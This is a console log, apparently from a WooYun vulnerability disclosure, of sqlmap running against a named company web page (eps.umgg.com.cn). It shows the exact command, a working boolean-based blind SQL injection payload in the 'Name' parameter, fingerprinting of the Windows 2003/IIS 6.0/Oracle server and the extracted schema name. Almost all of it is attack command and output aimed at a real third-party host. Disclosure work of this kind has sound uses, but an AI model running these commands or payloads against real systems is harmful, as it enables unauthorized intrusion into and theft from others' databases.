 C:\Python27\sqlmapproject>sqlmap.py -u "http://eps.umgg.com.cn/Products/Category
_MSelect.aspx?Name=树脂磨盘" --dbms oracle --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:14:43
[10:14:44] [INFO] testing connection to the target URL
[10:14:44] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Name
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Name=????%' AND 3018=3018 AND '%'='
---
[10:14:44] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[10:14:44] [INFO] fetching current database
[10:14:44] [INFO] resumed: HQSC
[10:14:44] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'HQSC'
www.wooyun.org